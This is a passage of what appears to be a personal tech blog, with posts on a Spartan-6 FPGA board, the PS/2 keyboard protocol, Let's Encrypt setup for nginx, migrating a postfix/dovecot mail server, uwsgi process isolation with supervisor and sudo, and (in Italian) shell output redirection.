this board instead the arduino-like chip presents on it, acts as programmer
thanks to a special bootloader
burned into it: the ATMega loads the bitstream into the flash, the FPGA
when resets, loads the code from there.
An important thing to remember is that the configuration is stored temporary
on the memory of the FPGA, after a new power-up the chip needs to be
re-configured again. By the way the Mojo allows to store a resident bitstream
into the flash that is loaded using the ATMega when the board is powered.
The specs of the board are
-
Spartan 6 XC6SLX9: (Spartan-6 Family Overview) contains 9152 logic cells and 11440 flip-flops - 84 digital pins
- 8 analog pins
- package
TQG144 - speed grade -2
Pinout
The pinout is a little strange at first, here the reference for the chip with the correct pinout naming and here the complete reference.
For reference I made a grab of the layout of the board:

The pins used in a design must be indicated in a file with extension ucf (stands for user constraints file) that
pratically indicate to the design which signals are exposed and where.
Like any other documentation is a big pdf.
Development environment
The bad side of writing code for this technology is that the toolsets are pratically only proprietary, with all the
programs pretty heavy (ISE occupy approximately 20GB on disk).
In order to use this board you need to install the Xilinx software named ISE, the instruction
are here.
However to start as beginner you can use the mojo ide.
Links
PS/2 protocol
In this post I will experiment with the PS/2 protocol.
If you want view live experimenting with it look this video from Ben Eater where he builds a receiver.
The PS/2 physical interface is implemented with 4 wires (the connector can have more but unused)
that are
VCCGNDDATACLK
The wires of interest here are DATA and CLK obviously: are two data lines that
are usually implemented with an open collector circuit with a pullup resistor. The
logic level is 5V with DATA and CLK pulled high when idle. I found out that
an original PS/2 keyboard works just fine with 3V3.
The board connector (of type Mini-DIN-6) has the following pinout (courtesy of wikipedia)

- 1:
DATA - 2: not connected
- 3:
GND - 4:
VCC - 5:
CLK - 6: not connected
The protocol can be described saying that the data is transmitted as packet of 11 bits
so composed: one start bit with logic level 0, then 8 bits with the keycode of the
keyboard, with the LSB trasmitted first; the data is terminated with the parity bit
and the stop bit always logic 1. The host must sample the DATA line at the
failing edge of the CLK line. Both clock and data signals are logic level high when inactive.
The protocol allows a communication also from the host to the keyboard by pulling low the CLK
line by the host: this disables the communication from the keyboard.
This is a legacy protocol, widely used more than 10 years ago to connect
mouse and keyboard to desktop that now are superated by devices using the USB protocol.
It's very rare to observe in the wild such technology but lucky for us, each USB keyboard
is capable to emulate a PS/2 one, simply use
D- as DATA and D+ as CLK line.
The screen capture just below shows the two signal lines (CLK is the signal in the upper part and DATA
the other) as recorded by my oscilloscope: I pressed the a key of the keyboard

if you sample the DATA signal at the failing edge of the CLK line you obtain the following values
0 | 0 0 1 1 1 0 0 0 | 0 1
that correspond to the 1C hexdecimal value (binary 00011100).
FPGA
TODO: build a receiver in verilog
Let's encrypt
Let's encrypt is the new thing in town: allows a seamless procedure
for obtaining TLS certificates; and it's free ;)
Roughly speaking, it's a certification authority, capable of generating certificates accepted from any major browser; it has appositely created an (open source) client to do that without human intervention.
The protocol used by the client is ACME (stands for Automatic Certificate Management Environment);
First of all, install the client (in the future will exist a maintained package) in the server (all the operations must be done as root, I know, sucks)
# git clone https://github.com/letsencrypt/letsencrypt && cd letsencrypt
# ./letsencrypt-auto
[... installing packages...]
Creating virtual environment...
Updating letsencrypt and virtual environment dependencies.......
Running with virtualenv: /root/.local/share/letsencrypt/bin/letsencrypt
No installers seem to be present and working on your system; fix that or try running letsencrypt with the "certonly" command
This creates in the $HOME/.local/share/letsencrypt a virtualenv with the client, letsencrypt-auto should
be a wrapper to the main executable named letsencrypt, that checks everytime if updates are available.
If you want to use letsencrypt directly you have to activate the virtualenv.
There are several different ways to obtain a certificate and to deploy it,
I choose a manual method, since I usually I have nginx that is not officially supported.
If you have apache all should be completely automated. Exist also other methods,
if you want to improve your knowledge, read the documentation.
From this post I stole
the configuration for nginx (to place in /etc/nginx/snippets/letsencryptauth.conf)
location /.well-known/acme-challenge {
    alias /etc/letsencrypt/webrootauth/.well-known/acme-challenge;
    location ~ /.well-known/acme-challenge/(.*) {
        add_header Content-Type application/jose+json;
    }
}
then in the server block
serving the domain for which you want to issue the certificate you can include this snippet
server {

        # the include must be placed before any location directive
        include snippets/letsencryptauth.conf;

        # other location directives
}
Finally we have to create the authentication directory
# mkdir /etc/letsencrypt/webrootauth
and execute the last step
# ./letsencrypt-auto  \
    --webroot-path /etc/letsencrypt/webrootauth \
    --domain yourdomain.com  \
    -a webroot certonly
[... wait a little bit ...]
IMPORTANT NOTES:
 - Congratulations! Your certificate and chain have been saved at
   /etc/letsencrypt/live/yourdomain.com/fullchain.pem. Your cert will expire
   on 2016-03-03. To obtain a new version of the certificate in the
   future, simply run Let's Encrypt again.
 - If like Let's Encrypt, please consider supporting our work by:

   Donating to ISRG / Let's Encrypt:   https://letsencrypt.org/donate
   Donating to EFF:                    https://eff.org/donate-le
Remember that the certificate generated will expire after just three months.
Security
All is working but someone has (rightly) rised some concerns about security since all the scripts are autoupdating and running as root. An alternative way is to install and run it using docker with the following steps: first of all, pull the image
$ docker pull quay.io/letsencrypt/letsencrypt:latest
and then run it, mounting the path used to store configuration and certificates by letsencrypt
$ docker run \
    -v "/etc/letsencrypt:/etc/letsencrypt" \
    -v "/var/lib/letsencrypt:/var/lib/letsencrypt" \
    --entrypoint=/bin/bash \
    -it quay.io/letsencrypt/letsencrypt
root@d24cd7b4b487:/opt/letsencrypt#
I warn you that docker works only on 64bit machines.
Restore backup and move mail server
We all know that backup are essential, but your backup procedure is tested? I mean, you have ever tried to restore a service?
In this post I try to explain the procedure that I used to restore
and move my mail service to another server: it's a pretty basic setup,
consisting of postfix as service SMTP, dovecot as IMAPS
service and having as pool directory the path /var/mail/.
The backup is done using rsnapshot via my easy-backup package:
from the snapshot I created a tar archive with the configuration files for the
services of interest in the /etc directory and the mail pool.
Restore
First of all install the necessary packages: to obtain the list of packages installed with the actual version on the src server you can use
$ /usr/bin/aptitude -q -F "%?p=%?V %M" --disable-columns search \~i
(this is already generated if you install my package ;)); now, depending
how different is the destination system, you have to
check if the versions that it finds make sense or a major version
change happened (like dovecot in my
case) and in such case google for
problems.
In any case, if something goes wrong you can apt-get remove --purge <packages>
and restart from beginning.
After that you can copy the backuped data into the new machine: from the machine where you have the backup, create an archive containing all the needed
$ tar \
    -c \
    -C <root path of the backup> \
    etc/dovecot etc/postfix etc/aliases etc/aliases.db var/mail /home/gipi/mail/ \
    > archive-`date --iso`.tar
As double check, look at the configuration files and try to find some reference to files in
/etc that can be needed (for example, in my case, some certificates). Also,
remember that is possible that the two systems can have the uid and gid
of the corresponding users not equal causing permission issues ( I would like to
extend easy-backup to handle these cases).
Finally, compress the archive and unarchive to the final server
cat archive-2016-01-01.tar | gzip -9 | ssh dest tar -C / -xzv
etc/postfix/
etc/postfix/postfix-script
etc/postfix/main.cf
etc/postfix/sasl/
etc/postfix/master.cf
etc/postfix/virtual
etc/postfix/post-install
etc/postfix/postfix-files
etc/postfix/dynamicmaps.cf
etc/postfix/virtual.db
etc/dovecot/
etc/dovecot/dovecot-sql.conf
etc/dovecot/dovecot.conf
etc/dovecot/dovecot-ldap.conf
etc/dovecot/dovecot-db-example.conf
etc/dovecot/dovecot.conf.bak
etc/dovecot/dovecot-dict-sql-example.conf
etc/aliases
etc/aliases.db
var/mail/
var/mail/postgres
var/mail/gipi
This step can be time expensive (in my case the archive was like 80MB).
After all, restart the services and tail -f /var/log/syslog to watch
any problem that can arise.
Test
After all the procedure we can test if the new installation is working correctly,
but since this want to be a test, without interrupting the normal mail server,
we can use SWAKS
and its option --server to direct the connections to the new server,
otherwise it looks for the MX DNS's entry of the recipient (i.e. the email address
indicated in the to field); in the following example I used as the
domain yourdomain.com
$ swaks \
    --server mail.yourdomain.com \
    --to user@yourdomain.com \
    --from test@example.com
Meanwhile you can look at the syslog on the server: in my case
the first time I've done this I forgot to add /etc/aliases.db
into the backup and this below is what the server told me
Jan 3 12:30:13 miao postfix/smtpd[7337]: error: open database /etc/aliases.db: No such file or directory
Obviously, we care to have the TLS available, so we can test that also
with autentication
$ swaks \
    --server mail.yourdomain.com \
    -tls --tls-verify --tls-protocol tlsv1_2 \
    --auth plain \
    --from user@yourdomain.com \
    --to uptoyou@example.com
At this point you can also use some online tool to check you mail server, like starttls. It's also possible to check for blacklist.
Conclusion
If all it's ok, you are ready to switch your mail server: my procedure was to add a MX record with lower precedence to the one pre-existing, but lowering the time-to-live of both the entries, so to have less time to wait in order to adjust the values. Once the new entry was available I swapped the precedence so to have the new entry to be used and not the old one.
At this point I tried the normal access with my email client so to assure the IMAP worked
and all the folders was there.
Finally, activated the backup for mail on the new server.
I advise you to try this, or in general, backup procedures, as probably you are not aware exactly of what you need to restore a system: myself I missed for years the backup of the mail folders in the home of my user.
Manage processes in a web application
Suppose we have the following architecture for our web application:
a standard python web application (can be anything, Django, Flask or a
custom WSGI code) where nginx communicates with
it using an unix socket by the uwsgi protocol as indicated
in the diagram below
                      socket
browser <---> nginx <----------> uwsgi <---> django/flask/kebab
                                |           |__ database
                                |__ celery
This is a pretty standard way to deploy python web applications, but I haven't found any complete description on how manage this configuration.
I want
- Security
- each web application must be isolated from any other service on the server
- obviously the code must run with the minimal permissions possible
- the developer don't have to be a system administrator, must have the same permission of the running web application
- Control
- a single point for controlling the status of the web application
- the web application can have more than one process, not directly web related (celery anyone)
- the developer can add processes
- when the processes die must be restarted in correct order
- updating must not cause sudden kill of processes (a long running celery task should finish)
- restarting on updating must be explicit
- the service must restart automagically at reboot
Bad enough, not all of these points will be addressed in the first revision of this post.
Security
First of all, the channel of communication between nginx and uwsgi is an unix socket
(i.e. a particular type of file), this allows a more granular access control and is more
customizable (the alternative is to use an internet socket that can be only be customized as
port number, less human readable and not access controllable).
In order to be functional (i.e. the user requesting the page would actually see
the page) the socket should be readable/writable by the nginx process and
its own uwsgi process; since I'm interested in securing the socket from
unwanted interaction, I want it to be not readable from other possible
uwsgi instances related to other projects (obviously a vulnerability in
nginx could allow an attacker to access all of them but this is unavoidable
and I think less probable). Obviously I want to avoid access from random processes
as well.
This means that we have to create a separate user for each project and that the
socket must be chowned to www-data:user with permissions
srw-rw---- (i.e. 660).
The order of the owner seems weird but take into account that chmod(2) can
change permission only by who owns the file, or quoting the documentation:
The effective UID of the calling process must match the owner of the file, or the process must be privileged
(i.e. the attacker could change the permissions' bits if owns the file) so, at the end of the day, to avoid escalation we need to set the owner of the files of the web application to not be the user of under which is running the web application.
Since the socket is created by the uwsgi instance and you cannot chown to a group you don't belong,
uwsgi must be started as superuser and then it must downgrade its own capabilities (this is a standard
behaviour for daemon); in order to do so exist some flags
-
--uid: the user id of the running process -
--gid: the group id of the running process -
--chmod-socket: the permissions on the socket,660should be just fine (here we must use=just after to avoid strange errors) -
--chown-socket: who owns the socket, likewww-data:user
I know that I missing a lot of stuffs in securing a web application, like filesystem permission for the web root, but that will be argument of a future post. Indeed if I want to make a configuration I need to determine what secure means by the definition of a threat model for the web application, i.e. what your adversary is capable of and from what you want to defend (for example: your developers are a possible threat? should be them allowed to change configuration files?).
In the following I assume that the developer can edit the uwsgi.ini configuration
file and he/she can add processes.
Control
In my specific case, usually I deploy untarring the archive with the code in a new directory, executing some operations (like database migrations, backup, etc...); the tricky thing is to substitute the running processes in the way described in the list above.
The entry point for the request at the web application is uwsgi
and the idea that I want to follow is that uwsgi controls
the part after it, in this way if some process
is added we don't have to touch with sysadmin power the installation,
i.e. we want the developer to be able to add processes using the uwsgi.ini
configuration file.
Now I need a process supervisor for uwsgi, that starts it and manages its
lifecycle. There are some choices available for process managers, like
supervisord, upstart
and many others (read this post
about process managers for more informations).
Could be possible to use stuffs like Procfile (inspired from heroku) to manage
multiple processes, or another option could be using container-like technology (Docker or lxc)
but in my opinion are a little bit immature technologies.
The choice is to use supervisord, it will start the uwsgi process;
since supervisor need you to be a superuser in order to interat with,
I will configure sudo in order to allow execution of commands like
$ sudo /usr/bin/supervisorctl restart uwsgi_example
By the way this kind of configuration with sudo can be used with whatever process manager you want.
The tricky step is to configure correctly uwsgi to manage external
processes, generally the right way to do that is to avoid daemonizing them and
undertstand what signals kill/restart them; for example
celery uses the TERM signal as
stated
here).
Configuration
After all this, let see how to configure all the things: these are the parameters
-
webuseris theUNIXuser under which the web application run -
www-datais the identity of the web server -
/var/www/is the webroot -
/var/www/.virtualenv/is the virtualenv used
Supervisor
[program:uwsgi_example]
command=/var/www/.virtualenv/bin/uwsgi
    --ini /var/www/app/uwsgi.ini
    --processes 1
    --need-app
    --uid webuser
    --gid webuser
    --chown-socket www-data:webuser
    --chmod-socket=660
redirect_stderr=true
stdout_logfile=/var/www/logs/uwsgi.log
stderr_logfile=/var/www/logs/uwsgi_error.log
autostart=true
autorestart=true
stopsignal=QUIT
Note that if we use --ini as the first option for the supervisor's uwsgi
option, then any value will be overwritten by the flags passed (the main concern here
are the uid and gid flags); in this way the developer cannot override these values
from the uwsgi.ini file.
Sudo
With the configuration below, the webuser can issue command to the uwsgi_example
configuration of the supervisor daemon, without requiring a password
%webuser ALL = (root) NOPASSWD:/usr/bin/supervisorctl [a-z]\* uwsgi_example
UWSGI
Finally the uwsgi.ini file can contain the following entries
[uwsgi]
module=.wsgi:application
chdir=/var/www/
socket=/tmp/uwsgi_example.sock
pidfile=/tmp/project-master_example.pid
vacuum=True
max-requests=5000
harakiri=30
stats=/tmp/stats_example.sock
# https://uwsgi-docs.readthedocs.org/en/latest/AttachingDaemons.html#examples
# smart-attach-daemon = /tmp/celery_example.pid .virtualenv/bin/celery -A app.tasks worker --pidfile=/tmp/celery_example.pid --loglevel=debug --logfile logs/celery.log
attach-daemon2 = stopsignal=15,reloadsignal=15,cmd=.virtualenv/bin/celery -A app.tasks worker --pidfile=/tmp/celery_example.pid --loglevel=debug --logfile logs/celery.log --concurrency=5
In my model this file is versioned together with the code; in this specific example is enabled the control of a celery's worker. For more information there is a page in the celery's documentation.
Testing
If seems to you that all of this is tricky to build you are right, but you are lucky: I prepared a cookiecutter template for provisioning a web app project, with a script aimed to configure all the necessary in order to test what I described here: simply do
$ git clone https://github.com/gipi/cookiecutter-eep-provisioning.git
$ cd cookiecutter-eep-provisioning
$ ./tests/tests.sh

 now you are into the provisioning directory, you can use "sshme" to enter
 as the web application user.

 At the end remember to destroy the vagrant instance with "destroy_provision".

[/tmp/tmp.PjjmjCkjtC/provision] $
In order to use the test script you need vagrant and ansible. All it's tested for a linux system so be aware the in other OSes may be not working correctly.
For now it's all, let me know if all this seems reasonable to you.
i segreti degli script: redirezionare l'output
In un sistema UNIX-like ogni applicazione ha come tre flussi di dati (detti
più tecnicamente stream) denominati standard input, standard output e
standard error, spesso indicati con termini più corti e tecnici stdin,
stdout e stderr.
Ogni comando si comporta come una black box (ovviamente non i programmi aventi una interfaccia grafica) che riceve degli input, li elabora e restituisce i risultati, in caso di necessità aggiungendo delle informazioni aggiuntive (errori, warnings etc...)
Per esempio per sapere quali partizioni occupano di più potete usare un insieme di comandi in cascata
du -sh /* | sort -h -k1,1
e gustarvi l'ordinamento per scoprire in caso dove si trovano i file che occupano di più.
In particolare mi ero chiesto come potevo salvare l'output di uno script
all'occorrenza in un file nel caso, per esempio, in cui tramite accesso remoto
mi dovessi trovare ad usare screen(1) il quale non permette di scrollare il
terminale? Come sempre il codice altrui è l'esempio migliore da seguire ed in
particolare il codice di git: lo script usato dalle routine di test
(consultabile in t/test-lib.sh) ha un preambolo così strutturato
 # if --tee was passed, write the output not only to the terminal, but
 # additionally to the file test-results/$BASENAME.out, too.
 case "$GIT_TEST_TEE_STARTED, $* " in
 done,*)
    # do not redirect again
    ;;
 *' --tee '*)
    mkdir -p test-results
    BASE=test-results/$(basename "$0" .sh)
    (GIT_TEST_TEE_STARTED=done ${SHELL-sh} "$0" "$@" 2>&1;
     echo $? > $BASE.exit) | tee $BASE.out
    test "$(cat $BASE.exit)" = 0
    exit
    ;;
 esac
in pratica il viene eseguito una istruzione molto simile allo switch in
C: viene controllata la stringa "$GIT_TEST_TEE_STARTED, $* " in caso
contenga la stringa done,* (dove * sta ad indicare una wildcard
rappresentante qualsiasi cosa) in tal caso significa che il flusso è già
stato rediretto, oppure controllare che sia stata passata l'opzione --tee;
in tal caso, e l'idea geniale sta qui, viene impostata la variabile
GIT_TEST_TEE_STARTED al valore done (in maniera da non eseguire il test
un'altra volta) e richiamato lo stesso script con gli stessi argomenti, ma
smistando l'output tramite tee(1) su un file avente il nome dello script
stesso (senza estensione .sh).